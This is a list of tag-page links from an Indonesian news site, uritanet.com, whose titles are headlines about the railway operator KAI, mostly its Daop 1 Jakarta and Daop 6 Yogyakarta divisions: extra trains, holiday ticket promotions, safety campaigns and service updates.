					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-lebih-dari-900-ribu-penumpang-selama-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Layani Lebih dari 900 Ribu Penumpang Selama Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-luncurkan-ka-batavia/">KAI Daop 1 Jakarta Luncurkan KA Batavia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-luncurkan-kereta-menoreh-new-generation-versi-modifikasi-nyaman/">KAI Daop 1 Jakarta Luncurkan Kereta Menoreh New Generation Versi Modifikasi: Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-maksimalkan-kapasitas-tempat-duduk-untuk-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Maksimalkan Kapasitas Tempat Duduk untuk Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-mohon-maaf-atas-keterlambatan-ka-akibat-banjir-di-grobogan/">KAI Daop 1 Jakarta Mohon Maaf atas Keterlambatan KA Akibat Banjir di Grobogan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-mohon-maaf-atas-keterlambatan-kereta-akibat-banjir-di-jalur-daop-4-semarang/">KAI Daop 1 Jakarta Mohon Maaf atas Keterlambatan Kereta Akibat Banjir di Jalur Daop 4 Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-5-kereta-tambahan-untuk-antisipasi-lonjakan-penumpang-di-long-weekend-akhir-mei-2025/">KAI Daop 1 Jakarta Operasikan 5 Kereta Tambahan untuk Antisipasi Lonjakan Penumpang di Long Weekend Akhir Mei 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-7-ka-tambahan/">KAI Daop 1 Jakarta Operasikan 7 KA Tambahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-7-kereta-tambahan-sambut-long-weekend-imlek-2025/">KAI Daop 1 Jakarta Operasikan 7 Kereta Tambahan Sambut Long Weekend Imlek 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-ka-sembrani-tambahan-relasi-gambir-surabaya-pasarturi/">KAI Daop 1 Jakarta Operasikan KA Sembrani Tambahan Relasi Gambir-Surabaya Pasarturi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pastikan-jalur-aman/">KAI Daop 1 Jakarta Pastikan Jalur Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pastikan-kereta-bebas-hama-demi-perjalanan-nyaman/">KAI Daop 1 Jakarta Pastikan Kereta Bebas Hama demi Perjalanan Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pastikan-operasional-aman-di-tengah-gencarnya-pembangunan-stasiun-dan-jalur-terpadu/">KAI Daop 1 Jakarta Pastikan Operasional Aman di Tengah Gencarnya Pembangunan Stasiun dan Jalur Terpadu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perbaiki-jalur-rel-di-karawang/">KAI Daop 1 Jakarta Perbaiki Jalur Rel di Karawang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perketat-larangan-merokok/">KAI Daop 1 Jakarta Perketat Larangan Merokok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-budaya-keselamatan-lewat-pembinaan-pekerja-operasional-di-rangkasbitung/">KAI Daop 1 Jakarta Perkuat Budaya Keselamatan Lewat Pembinaan Pekerja Operasional di Rangkasbitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-layanan-digital/">KAI Daop 1 Jakarta Perkuat Layanan Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-mitigasi-cuaca-dengan-bmkg/">KAI Daop 1 Jakarta Perkuat Mitigasi Cuaca dengan BMKG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-pelayanan-ramah-disabilitas/">KAI Daop 1 Jakarta Perkuat Pelayanan Ramah Disabilitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-permudah-pendaftaran-vendor-melalui-sistem-rapid/">KAI Daop 1 Jakarta Permudah Pendaftaran Vendor Melalui Sistem RAPID</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pertahankan-kepercayaan-publik-lewat-pelayanan-dan-inovasi-digital/">KAI Daop 1 Jakarta Pertahankan Kepercayaan Publik Lewat Pelayanan dan Inovasi Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-rayakan-hari-kartini-2025-dengan-upgrade-kelas-gratis-untuk-penumpang-perempuan/">KAI Daop 1 Jakarta Rayakan Hari Kartini 2025 dengan Upgrade Kelas Gratis untuk Penumpang Perempuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-rutin-lakukan-sosialisasi-di-perlintasan-sebidang-ka/">KAI Daop 1 Jakarta Rutin Lakukan Sosialisasi di Perlintasan Sebidang KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sambut-imlek-2025-dengan-diskon-tiket-50-persen-dan-pertunjukan-barongsai/">KAI Daop 1 Jakarta Sambut Imlek 2025 dengan Diskon Tiket 50 Persen dan Pertunjukan Barongsai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sampaikan-permintaan-maaf/">KAI Daop 1 Jakarta Sampaikan Permintaan Maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sampaikan-permohonan-maaf/">KAI Daop 1 Jakarta Sampaikan Permohonan Maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sampaikan-update-layanan-penumpang-dan-penanganan-gangguan-operasional-di-libur-panjang/">KAI Daop 1 Jakarta Sampaikan Update Layanan Penumpang dan Penanganan Gangguan Operasional di Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-secara-konsisten-lakukan-pengecekan-jalur-ka-dengan-berjalan-kaki/">KAI Daop 1 Jakarta Secara Konsisten Lakukan Pengecekan Jalur KA dengan Berjalan Kaki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sediakan-hampir-12-ribu-tiket-kajj-dalam-program-promo-juleha-juli-lebih-hemat/">KAI Daop 1 Jakarta Sediakan Hampir 12 Ribu Tiket KAJJ Dalam Program Promo “Juleha (Juli Lebih Hemat)"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siagakan-layanan/">KAI Daop 1 Jakarta Siagakan Layanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siap-layani-845-448-pemudik-di-lebaran-2025/">KAI Daop 1 Jakarta Siap Layani 845.448 Pemudik di Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siap-sambut-angkutan-lebaran-1446-h/">KAI Daop 1 Jakarta Siap Sambut Angkutan Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siapkan-411-perjalanan-kereta-api-untuk-libur-isra-miraj-dan-tahun-baru-imlek-2025/">KAI Daop 1 Jakarta Siapkan 411 Perjalanan Kereta Api untuk Libur Isra’ Mi’raj dan Tahun Baru Imlek 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siapkan-pekerja-hadapi-masa-pensiun-lewat-program-wirausaha-dan-pembekalan-mental/">KAI Daop 1 Jakarta Siapkan Pekerja Hadapi Masa Pensiun Lewat Program Wirausaha dan Pembekalan Mental</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siapkan-ribuan-perjalanan-ka/">KAI Daop 1 Jakarta Siapkan Ribuan Perjalanan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siapkan-strategi-hadapi-lonjakan-penumpang-nataru/">KAI Daop 1 Jakarta Siapkan Strategi Hadapi Lonjakan Penumpang Nataru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sukses-kelola-lonjakan-penumpang-idul-adha-2025/">KAI Daop 1 Jakarta Sukses Kelola Lonjakan Penumpang Idul Adha 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sukses-tingkatkan-keandalan-prasarana-ganti-rel-sepanjang-45-950-meter-dan-20-unit-wesel-baru-di-tahun-2024/">KAI Daop 1 Jakarta Sukses Tingkatkan Keandalan Prasarana: Ganti Rel Sepanjang 45.950 Meter dan 20 Unit Wesel Baru di Tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-5-perjalanan-kereta-api/">KAI Daop 1 Jakarta Tambah 5 Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-pemberhentian-luar-biasa-di-stasiun-jatinegara-pada-20-mei-2025/">KAI Daop 1 Jakarta Tambah Pemberhentian Luar Biasa di Stasiun Jatinegara pada 20 Mei 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-perjalanan-ka/">KAI Daop 1 Jakarta Tambah Perjalanan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-perjalanan-kajj-menjadi-1-858-perjalanan-selama-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Tambah Perjalanan KAJJ Menjadi 1.858 Perjalanan Selama Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tanam-210-pohon-pada-hari-gerakan-satu-juta-pohon/">KAI Daop 1 Jakarta Tanam 210 Pohon pada Hari Gerakan Satu Juta Pohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tawarkan-diskon-25-persen-untuk-tiket-kereta-api-di-momen-lebaran-2025/">KAI Daop 1 Jakarta Tawarkan Diskon 25 Persen untuk Tiket Kereta Api di Momen Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tawarkan-tarif-hemat-mulai-rp-130-ribu-untuk-ka-gunungjati-dan-cakrabuana/">KAI Daop 1 Jakarta Tawarkan Tarif Hemat Mulai Rp 130 Ribu untuk KA Gunungjati dan Cakrabuana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tawarkan-tiket-ka-eksekutif-mulai-rp30-000/">KAI Daop 1 Jakarta Tawarkan Tiket KA Eksekutif Mulai Rp30.000</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tebar-diskon-tiket-kereta-api-sambut-hut-ri-ke-79/">KAI Daop 1 Jakarta Tebar Diskon Tiket Kereta Api Sambut HUT RI ke-79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegas-dilarang-ngabuburit-di-jalur-kereta/">KAI Daop 1 Jakarta Tegas: Dilarang Ngabuburit di Jalur Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegaskan-komitmen-terhadap-ketepatan-waktu-dan-kenyamanan-pelanggan/">KAI Daop 1 Jakarta Tegaskan Komitmen terhadap Ketepatan Waktu dan Kenyamanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegaskan-peran-sentral-transportasi-publik/">KAI Daop 1 Jakarta Tegaskan Peran Sentral Transportasi Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegaskan-rekrutmen-tidak-dipungut-biaya/">KAI Daop 1 Jakarta Tegaskan Rekrutmen Tidak Dipungut Biaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tertibkan-dan-pagari-aset-di-emplasemen-stasiun-tanjung-priok/">KAI Daop 1 Jakarta Tertibkan dan Pagari Aset di Emplasemen Stasiun Tanjung Priok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tertibkan-pkl-di-pintu-masuk-mobil-stasiun-pasar-senen/">KAI Daop 1 Jakarta Tertibkan PKL di Pintu Masuk Mobil Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tingkatkan-frekuensi-perjalanan-di-gapeka-2025/">KAI Daop 1 Jakarta Tingkatkan Frekuensi Perjalanan di Gapeka 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-transformasikan-layanan-angkutan-barang-lebih-efisien-dan-ramah-lingkungan/">KAI Daop 1 Jakarta Transformasikan Layanan Angkutan Barang Lebih Efisien dan Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tunjukkan-aksi-nyata-untuk-bumi-lewat-inovasi-ramah-lingkungan/">KAI Daop 1 Jakarta Tunjukkan Aksi Nyata untuk Bumi Lewat Inovasi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tutup-perlintasan-liar-di-sukabumi-demi-keselamatan/">KAI Daop 1 Jakarta Tutup Perlintasan Liar di Sukabumi Demi Keselamatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tutup-perlintasan-liar-di-tanah-tinggi-demi-keselamatan-masyarakat/">KAI Daop 1 Jakarta Tutup Perlintasan Liar di Tanah Tinggi Demi Keselamatan Masyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tutup-perlintasan-sebidang-liar-di-cilebut-bogor/">KAI Daop 1 Jakarta Tutup Perlintasan Sebidang Liar di Cilebut – Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-wujudkan-transparansi-layanan-publik-lewat-penyaluran-barang-temuan-kepada-yayasan-sosial/">KAI Daop 1 Jakarta Wujudkan Transparansi Layanan Publik Lewat Penyaluran Barang Temuan kepada Yayasan Sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-426-ribu-tiket-lebaran-terjual/">KAI Daop 1 Jakarta: 426 Ribu Tiket Lebaran Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-update-perjalanan-penumpang-dan-penanganan-gangguan-di-jalur-gubug-karangjati/">KAI Daop 1 Jakarta: Update Perjalanan Penumpang dan Penanganan Gangguan di Jalur Gubug-Karangjati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-kampanyekan-penggunaan-listrik-bijak-di-kereta/">KAI Daop 1 Kampanyekan Penggunaan Listrik Bijak di Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-lakukan-rekayasa-pola-operasi-mulai-1-desember-demi-kurangi-kepadatan-dan-percepat-arus-kereta-di-jakarta/">KAI Daop 1 Lakukan Rekayasa Pola Operasi Mulai 1 Desember demi Kurangi Kepadatan dan Percepat Arus Kereta di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-maksimalkan-layanan-dan-tambahan-perjalanan/">KAI Daop 1 Maksimalkan Layanan dan Tambahan Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-paparkan-strategi-di-forum-wartalks/">KAI Daop 1 Paparkan Strategi di Forum Wartalks</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-pastikan-perjalanan-kereta-api-tetap-aman/">KAI Daop 1 Pastikan Perjalanan Kereta Api Tetap Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-perkuat-kesiapan-jelang-nataru/">KAI Daop 1 Perkuat Kesiapan Jelang Nataru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-salurkan-11-sapi-kurban/">KAI DAOP 1 salurkan 11 sapi kurban</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-siagakan-9-ka-tambahan-jelang-libur-panjang-juni-2025/">KAI Daop 1 Siagakan 9 KA Tambahan Jelang Libur Panjang Juni 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-siapkan-1-826-perjalanan-ka-untuk-angkutan-lebaran-2025/">KAI Daop 1 Siapkan 1.826 Perjalanan KA untuk Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-soroti-ancaman-kebakaran-akibat-sampah-warga-diimbau-hindari-aktivitas-di-sekitar-rel-dan-jaga-kebersihan-lingkungan/">KAI Daop 1 Soroti Ancaman Kebakaran Akibat Sampah Warga Diimbau Hindari Aktivitas di Sekitar Rel dan Jaga Kebersihan Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1jalankan-ka-blambangan-ekspres-dengan-rute-dan-waktu-tempuh-terpanjang/">KAI Daop 1Jalankan KA Blambangan Ekspres dengan Rute dan Waktu Tempuh Terpanjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-5-purwokerto-tambah-tempat-duduk-untuk-akomodir-penumpang/">KAI Daop 5 Purwokerto Tambah Tempat Duduk untuk Akomodir Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-gelar-pemeriksaan-mata-gratis-di-stasiun-yogyakarta-selama-libur-lebaran/">KAI Daop 6 Gelar Pemeriksaan Mata Gratis di Stasiun Yogyakarta Selama Libur Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-hadirkan-promo-ramadan-festive/">KAI Daop 6 Hadirkan Promo Ramadan Festive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-ajak-masyarakat-ikuti-program-mudik-motor-gratis-2025/">KAI Daop 6 Yogyakarta Ajak Masyarakat Ikuti Program Mudik Motor Gratis 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-angkut-24-ribu-ton-barang-pada-februari-2025/">KAI Daop 6 Yogyakarta Angkut 24 Ribu Ton Barang pada Februari 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-catat-990-ribu-penumpang-di-februari-2025/">KAI Daop 6 Yogyakarta Catat 990 Ribu Penumpang di Februari 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-gandeng-rs-pku-muhammadiyah-sleman-untuk-optimalkan-pelayanan-kesehatan-karyawan/">KAI Daop 6 Yogyakarta Gandeng RS PKU Muhammadiyah Sleman untuk Optimalkan Pelayanan Kesehatan Karyawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-gelar-rampcheck-untuk-optimalkan-pelayanan-angkutan-lebaran-2025/">KAI Daop 6 Yogyakarta Gelar Rampcheck untuk Optimalkan Pelayanan Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-gencarkan-upaya-keselamatan-di-perlintasan-sebidang/">KAI Daop 6 Yogyakarta Gencarkan Upaya Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-hadirkan-water-station-di-8-stasiun/">KAI Daop 6 Yogyakarta Hadirkan Water Station di 8 Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-imbau-masyarakat-segera-pesan-tiket-lebaran/">KAI Daop 6 Yogyakarta Imbau Masyarakat Segera Pesan Tiket Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-imbau-pengguna-jalan-disiplin-di-perlintasan-sebidang/">KAI Daop 6 Yogyakarta Imbau Pengguna Jalan Disiplin di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-imbau-penumpang-atur-waktu-perjalanan/">KAI Daop 6 Yogyakarta Imbau Penumpang Atur Waktu Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-ingatkan-dilarang-ngabuburit-di-jalur-kereta/">KAI Daop 6 Yogyakarta Ingatkan: Dilarang Ngabuburit di Jalur Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-6-yogyakarta-prediksi-puncak-mudik-dan-balik-lebaran-2025/">KAI Daop 6 Yogyakarta Prediksi Puncak Mudik dan Balik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dipuji-sebagai-penggerak-transportasi-strategis-nasional/">KAI Dipuji Sebagai Penggerak Transportasi Strategis Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dorong-budaya-aman-di-transportasi-publik-lewat-kampanye-anti-pelecehan-di-stasiun-sudirman/">KAI Dorong Budaya Aman di Transportasi Publik Lewat Kampanye Anti Pelecehan di Stasiun Sudirman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dorong-wisata-ramah-lingkungan-uritanet-jakarta/">KAI Dorong Wisata Ramah Lingkungan Uritanet - Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dorong-wisata-ramah-linkungan/">KAI Dorong Wisata Ramah Linkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dukung-kampanye-mudik-minim-sampah-demi-perjalanan-lebaran-yang-lebih-bersih-dan-ramah-lingkungan/">KAI Dukung Kampanye "Mudik Minim Sampah" Demi Perjalanan Lebaran yang Lebih Bersih dan Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-expo-2025-jadi-ajang-edukasi-transportasi-publik/">KAI Expo 2025 Jadi Ajang Edukasi Transportasi Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-expo-2025-strategi-kai-gaet-pelanggan-sekaligus-edukasi-transportasi-ramah-lingkungan/">KAI Expo 2025: Strategi KAI Gaet Pelanggan Sekaligus Edukasi Transportasi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-fokus-perbaiki-perlintasan-sebidang-sudimara/">KAI Fokus Perbaiki Perlintasan Sebidang Sudimara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-hadirkan-diskon-tiket-hingga-30-persen-selama-libur-sekolah-dan-tahun-baru-islam/">KAI Hadirkan Diskon Tiket Hingga 30 Persen Selama Libur Sekolah dan Tahun Baru Islam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-hadirkan-pengalaman-tidur-mewah-di-atas-rel-lewat-suite-class-compartment-ka-argo-bromo-anggrek/">KAI Hadirkan Pengalaman Tidur Mewah di Atas Rel Lewat Suite Class Compartment KA Argo Bromo Anggrek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-hadirkan-promo-tiket-lebaran-2025/">KAI Hadirkan Promo Tiket Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-hadirkan-promo-tiket-rp80-ribu-untuk-penumpang/">KAI Hadirkan Promo Tiket Rp80 Ribu untuk Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-imbau-masyarakat-segera-merencanakan-perjalanan/">KAI Imbau Masyarakat Segera Merencanakan Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-ingatkan-sanksi-bagi-penumpang-yang-melebihi-relasi-perjalanan/">KAI Ingatkan Sanksi bagi Penumpang yang Melebihi Relasi Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-ingatkan-warga-melintas-rel-ilegal-bisa-dipidana-3-bulan-penjara/">KAI Ingatkan Warga: Melintas Rel Ilegal Bisa Dipidana 3 Bulan Penjara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-janji-layanan-lebih-nyaman-dan-berkelanjutan/">KAI Janji Layanan Lebih Nyaman dan Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-lakukan-pembongkaran/">KAI Lakukan Pembongkaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-latih-petugas-untuk-layani-disabilitas/">KAI Latih Petugas untuk Layani Disabilitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-luncurkan-fitur-khusus-perempuan-di-aplikasi-access-by-kai-untuk-perjalanan-lebih-nyaman-dan-aman/">KAI Luncurkan Fitur Khusus Perempuan di Aplikasi Access by KAI untuk Perjalanan Lebih Nyaman dan Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-minta-warga-sekitar-rel-waspada/">KAI Minta Warga Sekitar Rel Waspada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-modernisasi-ka-ekonomi/">KAI Modernisasi KA Ekonomi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-pastikan-keamanan-jalur-dan-ketepatan-waktu/">KAI Pastikan Keamanan Jalur dan Ketepatan Waktu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-pastikan-keberangkatan-ka-dari-jakarta-tetap-tepat-waktu-meski-lintas/">KAI Pastikan Keberangkatan KA dari Jakarta Tetap Tepat Waktu Meski Lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-peringatkan-bahaya-fatal-di-jalur-listrik-1-500-volt/">KAI Peringatkan Bahaya Fatal di Jalur Listrik 1.500 Volt</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perkuat-layanan-logistik-berkelanjutan/">KAI Perkuat Layanan Logistik Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perkuat-loyalitas-pelanggan-lewat-fitur-tukar-railpoin-di-access-by-kai/">KAI Perkuat Loyalitas Pelanggan Lewat Fitur Tukar Railpoin di Access by KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perkuat-sinergi-lintas-lembaga/">KAI Perkuat Sinergi Lintas Lembaga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perluas-layanan-digital/">KAI Perluas Layanan Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perluas-manfaat-perjalanan-lewat-sinergi-mitra/">KAI Perluas Manfaat Perjalanan Lewat Sinergi Mitra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-perpanjang-promo-merdeka/">KAI Perpanjang Promo Merdeka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-rayakan-80-tahun/">KAI Rayakan 80 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-sampaikan-permohonan-maaf/">KAI Sampaikan Permohonan Maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-sasar-wisatawan-muda-lewat-promo-tiket-dan-edukasi-transportasi/">KAI Sasar Wisatawan Muda lewat Promo Tiket dan Edukasi Transportasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-siagakan-ka-tambahan-dan-catat-lonjakan-penumpang/">KAI Siagakan KA Tambahan dan Catat Lonjakan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-siapkan-strategi-antisipasi-kemacetan-monas/">KAI Siapkan Strategi Antisipasi Kemacetan Monas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-soroti-keamanan-jalur-rel-dan-peran-masyarakat/">KAI Soroti Keamanan Jalur Rel dan Peran Masyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-soroti-lemahnya-kepatuhan-terhadap-aturan-keselamatan-jalur-rel/">KAI Soroti Lemahnya Kepatuhan Terhadap Aturan Keselamatan Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tambah-fleksibilitas-layanan-14-ka-gambir-bisa-naik-dari-jatinegara/">KAI Tambah Fleksibilitas Layanan: 14 KA Gambir Bisa Naik dari Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tambah-layanan-naik-di-stasiun-jatinegara-1-mei/">KAI Tambah Layanan Naik di Stasiun Jatinegara 1 Mei</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tambah-layanan-naik-ka-dari-jatinegara-saat-jakarta-marathon-2025/">KAI Tambah Layanan Naik KA dari Jatinegara Saat Jakarta Marathon 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tambah-pemberhentian-luar-biasa-ka-di-stasiun-jatinegara/">KAI Tambah Pemberhentian Luar Biasa KA di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tambah-pilihan-keberangkatan-dari-jatinegara/">KAI Tambah Pilihan Keberangkatan dari Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tampilkan-perjalanan-dari-tempo-doeloe-hingga-era-modernisasi/">KAI Tampilkan Perjalanan dari Tempo Doeloe hingga Era Modernisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tanamkan-budaya-keselamatan-transportasi-lewat-edukasi-anak-sekolah/">KAI Tanamkan Budaya Keselamatan Transportasi Lewat Edukasi Anak Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tanamkan-kesadaran-transportasi-publik-sejak-dini-lewat-festival-edukatif-anak-di-stasiun-gambir/">KAI Tanamkan Kesadaran Transportasi Publik Sejak Dini Lewat Festival Edukatif Anak di Stasiun Gambir</a></span>           
					    
